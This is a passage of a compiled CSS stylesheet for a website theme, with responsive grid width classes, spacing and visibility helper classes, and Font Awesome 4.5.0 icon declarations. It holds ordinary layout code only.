  .palm-one-tenth {
    width: 10%; }
  .palm-three-tenths {
    width: 30%; }
  .palm-seven-tenths {
    width: 70%; }
  .palm-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .palm-one-twelfth {
    width: 8.333%; }
  .palm-five-twelfths {
    width: 41.666%; }
  .palm-seven-twelfths {
    width: 58.333%; }
  .palm-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 900px) and (max-width: 1023px) {
  /**
	* Whole
	*/
  .lap-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .lap-one-half, .lap-two-quarters, .lap-three-sixths, .lap-four-eighths, .lap-five-tenths, .lap-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .lap-one-third, .lap-two-sixths, .lap-four-twelfths {
    width: 33.333%; }
  .lap-two-thirds, .lap-four-sixths, .lap-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .lap-one-quarter, .lap-two-eighths, .lap-three-twelfths {
    width: 25%; }
  .lap-three-quarters, .lap-six-eighths, .lap-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .lap-one-fifth, .lap-two-tenths {
    width: 20%; }
  .lap-two-fifths, .lap-four-tenths {
    width: 40%; }
  .lap-three-fifths, .lap-six-tenths {
    width: 60%; }
  .lap-four-fifths, .lap-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .lap-one-sixth, .lap-two-twelfths {
    width: 16.666%; }
  .lap-five-sixths, .lap-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .lap-one-eighth {
    width: 12.5%; }
  .lap-three-eighths {
    width: 37.5%; }
  .lap-five-eighths {
    width: 62.5%; }
  .lap-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .lap-one-tenth {
    width: 10%; }
  .lap-three-tenths {
    width: 30%; }
  .lap-seven-tenths {
    width: 70%; }
  .lap-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .lap-one-twelfth {
    width: 8.333%; }
  .lap-five-twelfths {
    width: 41.666%; }
  .lap-seven-twelfths {
    width: 58.333%; }
  .lap-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 900px) {
  /**
	* Whole
	*/
  .lap-and-up-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .lap-and-up-one-half, .lap-and-up-two-quarters, .lap-and-up-three-sixths, .lap-and-up-four-eighths, .lap-and-up-five-tenths, .lap-and-up-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .lap-and-up-one-third, .lap-and-up-two-sixths, .lap-and-up-four-twelfths, .comment-form-author,
  .comment-form-email,
  .comment-form-url, .otw-input-wrap {
    width: 33.333%; }
  .lap-and-up-two-thirds, .lap-and-up-four-sixths, .lap-and-up-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .lap-and-up-one-quarter, .lap-and-up-two-eighths, .lap-and-up-three-twelfths {
    width: 25%; }
  .lap-and-up-three-quarters, .lap-and-up-six-eighths, .lap-and-up-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .lap-and-up-one-fifth, .lap-and-up-two-tenths {
    width: 20%; }
  .lap-and-up-two-fifths, .lap-and-up-four-tenths {
    width: 40%; }
  .lap-and-up-three-fifths, .lap-and-up-six-tenths {
    width: 60%; }
  .lap-and-up-four-fifths, .lap-and-up-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .lap-and-up-one-sixth, .lap-and-up-two-twelfths {
    width: 16.666%; }
  .lap-and-up-five-sixths, .lap-and-up-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .lap-and-up-one-eighth {
    width: 12.5%; }
  .lap-and-up-three-eighths {
    width: 37.5%; }
  .lap-and-up-five-eighths {
    width: 62.5%; }
  .lap-and-up-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .lap-and-up-one-tenth {
    width: 10%; }
  .lap-and-up-three-tenths {
    width: 30%; }
  .lap-and-up-seven-tenths {
    width: 70%; }
  .lap-and-up-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .lap-and-up-one-twelfth {
    width: 8.333%; }
  .lap-and-up-five-twelfths {
    width: 41.666%; }
  .lap-and-up-seven-twelfths {
    width: 58.333%; }
  .lap-and-up-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (max-width: 1023px) {
  /**
	* Whole
	*/
  .portable-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .portable-one-half, .portable-two-quarters, .portable-three-sixths, .portable-four-eighths, .portable-five-tenths, .portable-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .portable-one-third, .portable-two-sixths, .portable-four-twelfths {
    width: 33.333%; }
  .portable-two-thirds, .portable-four-sixths, .portable-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .portable-one-quarter, .portable-two-eighths, .portable-three-twelfths {
    width: 25%; }
  .portable-three-quarters, .portable-six-eighths, .portable-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .portable-one-fifth, .portable-two-tenths {
    width: 20%; }
  .portable-two-fifths, .portable-four-tenths {
    width: 40%; }
  .portable-three-fifths, .portable-six-tenths {
    width: 60%; }
  .portable-four-fifths, .portable-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .portable-one-sixth, .portable-two-twelfths {
    width: 16.666%; }
  .portable-five-sixths, .portable-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .portable-one-eighth {
    width: 12.5%; }
  .portable-three-eighths {
    width: 37.5%; }
  .portable-five-eighths {
    width: 62.5%; }
  .portable-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .portable-one-tenth {
    width: 10%; }
  .portable-three-tenths {
    width: 30%; }
  .portable-seven-tenths {
    width: 70%; }
  .portable-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .portable-one-twelfth {
    width: 8.333%; }
  .portable-five-twelfths {
    width: 41.666%; }
  .portable-seven-twelfths {
    width: 58.333%; }
  .portable-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 1024px) {
  /**
	* Whole
	*/
  .desk-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .desk-one-half, .desk-two-quarters, .desk-three-sixths, .desk-four-eighths, .desk-five-tenths, .desk-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .desk-one-third, .desk-two-sixths, .desk-four-twelfths {
    width: 33.333%; }
  .desk-two-thirds, .desk-four-sixths, .desk-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .desk-one-quarter, .desk-two-eighths, .desk-three-twelfths {
    width: 25%; }
  .desk-three-quarters, .desk-six-eighths, .desk-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .desk-one-fifth, .desk-two-tenths {
    width: 20%; }
  .desk-two-fifths, .desk-four-tenths {
    width: 40%; }
  .desk-three-fifths, .desk-six-tenths {
    width: 60%; }
  .desk-four-fifths, .desk-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .desk-one-sixth, .desk-two-twelfths {
    width: 16.666%; }
  .desk-five-sixths, .desk-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .desk-one-eighth {
    width: 12.5%; }
  .desk-three-eighths {
    width: 37.5%; }
  .desk-five-eighths {
    width: 62.5%; }
  .desk-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .desk-one-tenth {
    width: 10%; }
  .desk-three-tenths {
    width: 30%; }
  .desk-seven-tenths {
    width: 70%; }
  .desk-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .desk-one-twelfth {
    width: 8.333%; }
  .desk-five-twelfths {
    width: 41.666%; }
  .desk-seven-twelfths {
    width: 58.333%; }
  .desk-eleven-twelfths {
    width: 91.666%; } }

/**
	 * If you have set the additional `$responsive-extra` variable to ‘true’ in
	 * `_vars.scss` then you now have access to the following class available to
	 * accomodate much larger screen resolutions.
	 */
/* endif */
/*------------------------------------*    $PUSH
\*------------------------------------*/
/**
 * Push classes, to move grid items over to the right by certain amounts.
 */
/*------------------------------------*    $PULL
\*------------------------------------*/
/**
 * Pull classes, to move grid items over to the right by certain amounts.
 */
/*------------------------------------*    $BRAND
\*------------------------------------*/
/**
 * `.brand` is a quick and simple way to apply your brand face and/or color to
 * any element using a handy helper class.
 */
.brand {
  font-family: "Helvetica Neue", sans-serif!important;
  color: #4a8ec2!important; }

.brand-face {
  font-family: "Helvetica Neue", sans-serif!important; }

.brand-color,
.brand-colour {
  color: #4a8ec2!important; }

/*------------------------------------*    $HELPER
\*------------------------------------*/
/**
 * A series of helper classes to use arbitrarily. Only use a helper class if an
 * element/component doesn’t already have a class to which you could apply this
 * styling, e.g. if you need to float `.main-nav` left then add `float:left;` to
 * that ruleset as opposed to adding the `.float--left` class to the markup.
 *
 * A lot of these classes carry `!important` as you will always want them to win
 * out over other selectors.
 */
/**
 * Add/remove floats
 */
.float--right {
  float: right !important; }

.float--left {
  float: left !important; }

.float--none {
  float: none !important; }

/**
 * Text alignment
 */
.text--left {
  text-align: left !important; }

.text--center {
  text-align: center !important; }

.text--right {
  text-align: right !important; }

/**
 * Font weights
 */
.weight--light {
  font-weight: 300 !important; }

.weight--normal {
  font-weight: 400 !important; }

.weight--semibold {
  font-weight: 600 !important; }

/**
 * Add/remove margins
 */
.push {
  margin: 24px !important;
  margin: 1.5rem !important; }

.push--top {
  margin-top: 24px !important;
  margin-top: 1.5rem !important; }

.push--right {
  margin-right: 24px !important;
  margin-right: 1.5rem !important; }

.push--bottom {
  margin-bottom: 24px !important;
  margin-bottom: 1.5rem !important; }

.push--left {
  margin-left: 24px !important;
  margin-left: 1.5rem !important; }

.push--ends {
  margin-top: 24px !important;
  margin-top: 1.5rem !important;
  margin-bottom: 24px !important;
  margin-bottom: 1.5rem !important; }

.push--sides {
  margin-right: 24px !important;
  margin-right: 1.5rem !important;
  margin-left: 24px !important;
  margin-left: 1.5rem !important; }

.push-half {
  margin: 12px !important;
  margin: 0.75rem !important; }

.push-half--top {
  margin-top: 12px !important;
  margin-top: 0.75rem !important; }

.push-half--right {
  margin-right: 12px !important;
  margin-right: 0.75rem !important; }

.push-half--bottom {
  margin-bottom: 12px !important;
  margin-bottom: 0.75rem !important; }

.push-half--left {
  margin-left: 12px !important;
  margin-left: 0.75rem !important; }

.push-half--ends {
  margin-top: 12px !important;
  margin-top: 0.75rem !important;
  margin-bottom: 12px !important;
  margin-bottom: 0.75rem !important; }

.push-half--sides {
  margin-right: 12px !important;
  margin-right: 0.75rem !important;
  margin-left: 12px !important;
  margin-left: 0.75rem !important; }

.flush {
  margin: 0 !important;
  margin: 0 !important; }

.flush--top, .mt0 {
  margin-top: 0 !important;
  margin-top: 0 !important; }

.flush--right {
  margin-right: 0 !important;
  margin-right: 0 !important; }

.flush--bottom, .mb0 {
  margin-bottom: 0 !important;
  margin-bottom: 0 !important; }

.flush--left {
  margin-left: 0 !important;
  margin-left: 0 !important; }

.flush--ends {
  margin-top: 0 !important;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  margin-bottom: 0 !important; }

.flush--sides {
  margin-right: 0 !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
  margin-left: 0 !important; }

/**
 * Add/remove paddings
 */
.soft {
  padding: 24px !important;
  padding: 1.5rem !important; }

.soft--top {
  padding-top: 24px !important;
  padding-top: 1.5rem !important; }

.soft--right {
  padding-right: 24px !important;
  padding-right: 1.5rem !important; }

.soft--bottom {
  padding-bottom: 24px !important;
  padding-bottom: 1.5rem !important; }

.soft--left {
  padding-left: 24px !important;
  padding-left: 1.5rem !important; }

.soft--ends {
  padding-top: 24px !important;
  padding-top: 1.5rem !important;
  padding-bottom: 24px !important;
  padding-bottom: 1.5rem !important; }

.soft--sides {
  padding-right: 24px !important;
  padding-right: 1.5rem !important;
  padding-left: 24px !important;
  padding-left: 1.5rem !important; }

.soft-half {
  padding: 12px !important;
  padding: 0.75rem !important; }

.soft-half--top {
  padding-top: 12px !important;
  padding-top: 0.75rem !important; }

.soft-half--right {
  padding-right: 12px !important;
  padding-right: 0.75rem !important; }

.soft-half--bottom {
  padding-bottom: 12px !important;
  padding-bottom: 0.75rem !important; }

.soft-half--left {
  padding-left: 12px !important;
  padding-left: 0.75rem !important; }

.soft-half--ends {
  padding-top: 12px !important;
  padding-top: 0.75rem !important;
  padding-bottom: 12px !important;
  padding-bottom: 0.75rem !important; }

.soft-half--sides {
  padding-right: 12px !important;
  padding-right: 0.75rem !important;
  padding-left: 12px !important;
  padding-left: 0.75rem !important; }

.hard {
  padding: 0 !important;
  padding: 0 !important; }

.hard--top, .pt0 {
  padding-top: 0 !important;
  padding-top: 0 !important; }

.hard--right {
  padding-right: 0 !important;
  padding-right: 0 !important; }

.hard--bottom, .pb0 {
  padding-bottom: 0 !important;
  padding-bottom: 0 !important; }

.hard--left {
  padding-left: 0 !important;
  padding-left: 0 !important; }

.hard--ends {
  padding-top: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  padding-bottom: 0 !important; }

.hard--sides {
  padding-right: 0 !important;
  padding-right: 0 !important;
  padding-left: 0 !important;
  padding-left: 0 !important; }

/**
 * Pull items full width of `.island` parents.
 */
.full-bleed {
  margin-right: -24px !important;
  margin-right: -1.5rem !important;
  margin-left: -24px !important;
  margin-left: -1.5rem !important; }
  .islet .full-bleed {
    margin-right: -12px !important;
    margin-right: -0.75rem !important;
    margin-left: -12px !important;
    margin-left: -0.75rem !important; }

/**
 * Add a help cursor to any element that gives the user extra information on
 * `:hover`.
 */
.informative {
  cursor: help !important; }

/**
 * Mute an object by reducing its opacity.
 */
.muted {
  opacity: 0.5 !important;
  filter: alpha(opacity=50) !important; }

/**
 * Align items to the right where they imply progression/movement forward, e.g.:
 *
   <p class=proceed><a href=#>Read more...</a></p>
 *
 */
.proceed {
  text-align: right !important; }

/**
 * Add a right-angled quote to links that imply movement, e.g.:
 *
   <a href=# class=go>Read more</a>
 *
 */
.go:after {
  content: "\00A0" "\00BB" !important; }

/**
 * Add a left-angled quote to links that imply backwards movement, e.g.:
 *
   <a href=# class=back>Return</a>
 *
 */
.back:before {
  content: "\00AB" "\00A0" !important; }

/**
 * Apply capital case to an element (usually a `strong`).
 */
.caps {
  text-transform: uppercase !important; }

/**
 * Hide content off-screen without resorting to `display:none;`, also provide
 * breakpoint specific hidden elements.
 */
.accessibility,
.visuallyhidden {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

@media only screen and (max-width: 899px) {
  .accessibility--palm,
  .visuallyhidden--palm {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 900px) and (max-width: 1023px) {
  .accessibility--lap,
  .visuallyhidden--lap {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 900px) {
  .accessibility--lap-and-up,
  .visuallyhidden--lap-and-up {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (max-width: 1023px) {
  .accessibility--portable,
  .visuallyhidden--portable {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 1024px) {
  .accessibility--desk,
  .visuallyhidden--desk {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media only screen and (min-width: 1366px) {
  .accessibility--desk-wide,
  .visuallyhidden--desk-wide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

/* endif */
/*----------------------------------------**   ICONS FONTS
\*----------------------------------------*/
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.eot?v=4.5.0");
  src: url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.woff2?v=4.5.0") format("woff2"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.woff?v=4.5.0") format("woff"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.ttf?v=4.5.0") format("truetype"), url("assets/fonts/icon-fonts/fontawesome/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.icon {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.icon-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.icon-2x {
  font-size: 2em; }

.icon-3x {
  font-size: 3em; }

.icon-4x {
  font-size: 4em; }

.icon-5x {
  font-size: 5em; }

.icon-fw {
  width: 1.28571em;
  text-align: center; }

.icon-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .icon-ul > li {
    position: relative; }

.icon-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .icon-li.icon-lg {
    left: -1.85714em; }

.icon-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.icon-pull-left {
  float: left; }

.icon-pull-right {
  float: right; }

.icon.icon-pull-left {
  margin-right: .3em; }

.icon.icon-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.icon.pull-left {
  margin-right: .3em; }

.icon.pull-right {
  margin-left: .3em; }

.icon-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.icon-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.icon-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.icon-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.icon-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.icon-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.icon-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.icon-stack-1x, .icon-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.icon-stack-1x {
  line-height: inherit; }

.icon-stack-2x {
  font-size: 2em; }

.icon-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
  content: ""; }

.icon-music:before {
  content: ""; }

.icon-search:before {
  content: ""; }

.icon-envelope-o:before {
  content: ""; }

.icon-heart:before {
  content: ""; }

.icon-star:before {
  content: ""; }

.icon-star-o:before {
  content: ""; }

.icon-user:before {
  content: ""; }

.icon-film:before {
  content: ""; }

.icon-th-large:before {
  content: ""; }

.icon-th:before {
  content: ""; }

.icon-th-list:before {
  content: ""; }

.icon-check:before {
  content: ""; }

.icon-remove:before,
.icon-close:before,
.icon-times:before {
  content: ""; }

.icon-search-plus:before {
  content: ""; }

.icon-search-minus:before {
  content: ""; }

.icon-power-off:before {
  content: ""; }

.icon-signal:before {
  content: ""; }

.icon-gear:before,
.icon-cog:before {
  content: ""; }

.icon-trash-o:before {
  content: ""; }

.icon-home:before {
  content: ""; }

.icon-file-o:before {
  content: ""; }

.icon-clock-o:before {
  content: ""; }

.icon-road:before {
  content: ""; }

.icon-download:before {
  content: ""; }

.icon-arrow-circle-o-down:before {
  content: ""; }

.icon-arrow-circle-o-up:before {
  content: ""; }

.icon-inbox:before {
  content: ""; }

.icon-play-circle-o:before {
  content: ""; }

.icon-rotate-right:before,
.icon-repeat:before {
  content: ""; }

.icon-refresh:before {
  content: ""; }

.icon-list-alt:before {
  content: ""; }

.icon-lock:before {
  content: ""; }

.icon-flag:before {
  content: ""; }

.icon-headphones:before {
  content: ""; }

.icon-volume-off:before {
  content: ""; }

.icon-volume-down:before {
  content: ""; }

.icon-volume-up:before {
  content: ""; }

.icon-qrcode:before {
  content: ""; }

.icon-barcode:before {
  content: ""; }

.icon-tag:before {
  content: ""; }

.icon-tags:before {
  content: ""; }

.icon-book:before {
  content: ""; }

.icon-bookmark:before {
  content: ""; }

.icon-print:before {
  content: ""; }

.icon-camera:before {
  content: ""; }

.icon-font:before {
  content: ""; }

.icon-bold:before {
  content: ""; }

.icon-italic:before {
  content: ""; }

.icon-text-height:before {
  content: ""; }

.icon-text-width:before {
  content: ""; }

.icon-align-left:before {
  content: ""; }

.icon-align-center:before {
  content: ""; }

.icon-align-right:before {
  content: ""; }

.icon-align-justify:before {
  content: ""; }

.icon-list:before {
  content: ""; }

.icon-dedent:before,
.icon-outdent:before {
  content: ""; }

.icon-indent:before {
  content: ""; }

.icon-video-camera:before {
  content: ""; }

.icon-photo:before,
.icon-image:before,
.icon-picture-o:before {
  content: ""; }

.icon-pencil:before {
  content: ""; }

.icon-map-marker:before {
  content: ""; }

.icon-adjust:before {
  content: ""; }

.icon-tint:before {
  content: ""; }

.icon-edit:before,
.icon-pencil-square-o:before {
  content: ""; }

.icon-share-square-o:before {
  content: ""; }

.icon-check-square-o:before {
  content: ""; }

.icon-arrows:before {
  content: ""; }

.icon-step-backward:before {
  content: ""; }

.icon-fast-backward:before {
  content: ""; }

.icon-backward:before {
  content: ""; }

.icon-play:before {
  content: ""; }

.icon-pause:before {
  content: ""; }

.icon-stop:before {
  content: ""; }

.icon-forward:before {
  content: ""; }

.icon-fast-forward:before {
  content: ""; }

.icon-step-forward:before {
  content: ""; }

.icon-eject:before {
  content: ""; }

.icon-chevron-left:before {
  content: ""; }

.icon-chevron-right:before {
  content: ""; }

.icon-plus-circle:before {
  content: ""; }

.icon-minus-circle:before {
  content: ""; }

.icon-times-circle:before {
  content: ""; }

.icon-check-circle:before {
  content: ""; }

.icon-question-circle:before {
  content: ""; }

.icon-info-circle:before {
  content: ""; }

.icon-crosshairs:before {
  content: ""; }

.icon-times-circle-o:before {
  content: ""; }

.icon-check-circle-o:before {
  content: ""; }

.icon-ban:before {
  content: ""; }

.icon-arrow-left:before {
  content: ""; }

.icon-arrow-right:before {
  content: ""; }

.icon-arrow-up:before {
  content: ""; }

.icon-arrow-down:before {
  content: ""; }

.icon-mail-forward:before,
.icon-share:before {
  content: ""; }

.icon-expand:before {
  content: ""; }

.icon-compress:before {
  content: ""; }

.icon-plus:before {
  content: ""; }

.icon-minus:before {
  content: ""; }

.icon-asterisk:before {
  content: ""; }

.icon-exclamation-circle:before {
  content: ""; }

.icon-gift:before {
  content: ""; }

.icon-leaf:before {
  content: ""; }

.icon-fire:before {
  content: ""; }

.icon-eye:before {
  content: ""; }

.icon-eye-slash:before {
  content: ""; }

.icon-warning:before,
.icon-exclamation-triangle:before {
  content: ""; }

.icon-plane:before {
  content: ""; }

.icon-calendar:before {
  content: ""; }

.icon-random:before {
  content: ""; }

.icon-comment:before {
  content: ""; }

.icon-magnet:before {
  content: ""; }

.icon-chevron-up:before {
  content: ""; }

.icon-chevron-down:before {
  content: ""; }

.icon-retweet:before {
  content: ""; }

.icon-shopping-cart:before {
  content: ""; }

.icon-folder:before {
  content: ""; }

.icon-folder-open:before {
  content: ""; }

.icon-arrows-v:before {
  content: ""; }

.icon-arrows-h:before {
  content: ""; }

.icon-bar-chart-o:before,
.icon-bar-chart:before {
  content: ""; }

.icon-twitter-square:before {
  content: ""; }

.icon-facebook-square:before {
  content: ""; }

.icon-camera-retro:before {
  content: ""; }

.icon-key:before {
  content: ""; }

.icon-gears:before,
.icon-cogs:before {
  content: ""; }

.icon-comments:before {
  content: ""; }

.icon-thumbs-o-up:before {
  content: ""; }

.icon-thumbs-o-down:before {
  content: ""; }

.icon-star-half:before {
  content: ""; }

.icon-heart-o:before {
  content: ""; }

.icon-sign-out:before {
  content: ""; }

.icon-linkedin-square:before {
  content: ""; }

.icon-thumb-tack:before {
  content: ""; }

.icon-external-link:before {
  content: ""; }

.icon-sign-in:before {
  content: ""; }

.icon-trophy:before {
  content: ""; }

.icon-github-square:before {
  content: ""; }

.icon-upload:before {
  content: ""; }

.icon-lemon-o:before {
  content: ""; }

.icon-phone:before {
  content: ""; }

.icon-square-o:before {
  content: ""; }

.icon-bookmark-o:before {
  content: ""; }

.icon-phone-square:before {
  content: ""; }

.icon-twitter:before {
  content: ""; }

.icon-facebook-f:before,
.icon-facebook:before {
  content: ""; }

.icon-github:before {
  content: ""; }

.icon-unlock:before {
  content: ""; }

.icon-credit-card:before {
  content: ""; }

.icon-feed:before,
.icon-rss:before {
  content: ""; }

.icon-hdd-o:before {
  content: ""; }

.icon-bullhorn:before {
  content: ""; }

.icon-bell:before {
  content: ""; }

.icon-certificate:before {
  content: ""; }

.icon-hand-o-right:before {
  content: ""; }

.icon-hand-o-left:before {
  content: ""; }

.icon-hand-o-up:before {
  content: ""; }

.icon-hand-o-down:before {
  content: ""; }

.icon-arrow-circle-left:before {
  content: ""; }

.icon-arrow-circle-right:before {
  content: ""; }

.icon-arrow-circle-up:before {
  content: ""; }

.icon-arrow-circle-down:before {
  content: ""; }

.icon-globe:before {
  content: ""; }

.icon-wrench:before {
  content: ""; }

.icon-tasks:before {
  content: ""; }

.icon-filter:before {
  content: ""; }

.icon-briefcase:before {
  content: ""; }

.icon-arrows-alt:before {
  content: ""; }

.icon-group:before,
.icon-users:before {
  content: ""; }

.icon-chain:before,
.icon-link:before {
  content: ""; }

.icon-cloud:before {
  content: ""; }

.icon-flask:before {
  content: ""; }

.icon-cut:before,
.icon-scissors:before {
  content: ""; }

.icon-copy:before,
.icon-files-o:before {
  content: ""; }

.icon-paperclip:before {
  content: ""; }

.icon-save:before,
.icon-floppy-o:before {
  content: ""; }

.icon-square:before {
  content: ""; }

.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before {
  content: ""; }

.icon-list-ul:before {
  content: ""; }

.icon-list-ol:before {
  content: ""; }

.icon-strikethrough:before {
  content: ""; }

.icon-underline:before {
  content: ""; }

.icon-table:before {
  content: ""; }

.icon-magic:before {
  content: ""; }

.icon-truck:before {
  content: ""; }

.icon-pinterest:before {
  content: ""; }

.icon-pinterest-square:before {
  content: ""; }

.icon-google-plus-square:before {
  content: ""; }

.icon-google-plus:before {
  content: ""; }

.icon-money:before {
  content: ""; }

.icon-caret-down:before {
  content: ""; }

.icon-caret-up:before {
  content: ""; }

.icon-caret-left:before {
  content: ""; }

.icon-caret-right:before {
  content: ""; }

.icon-columns:before {
  content: ""; }

.icon-unsorted:before,
.icon-sort:before {
  content: ""; }

.icon-sort-down:before,
.icon-sort-desc:before {
  content: ""; }

.icon-sort-up:before,
.icon-sort-asc:before {
  content: ""; }

.icon-envelope:before {
  content: ""; }

.icon-linkedin:before {
  content: ""; }

.icon-rotate-left:before,
.icon-undo:before {
  content: ""; }

.icon-legal:before,
.icon-gavel:before {
  content: ""; }

.icon-dashboard:before,
.icon-tachometer:before {
  content: ""; }

.icon-comment-o:before {
  content: ""; }

.icon-comments-o:before {
  content: ""; }

.icon-flash:before,
.icon-bolt:before {
  content: ""; }

.icon-sitemap:before {
  content: ""; }

.icon-umbrella:before {
  content: ""; }

.icon-paste:before,
.icon-clipboard:before {
  content: ""; }

.icon-lightbulb-o:before {
  content: ""; }

.icon-exchange:before {
  content: ""; }

.icon-cloud-download:before {
  content: ""; }

.icon-cloud-upload:before {
  content: ""; }

.icon-user-md:before {
  content: ""; }

.icon-stethoscope:before {
  content: ""; }

.icon-suitcase:before {
  content: ""; }

.icon-bell-o:before {
  content: ""; }

.icon-coffee:before {
  content: ""; }

.icon-cutlery:before {
  content: ""; }

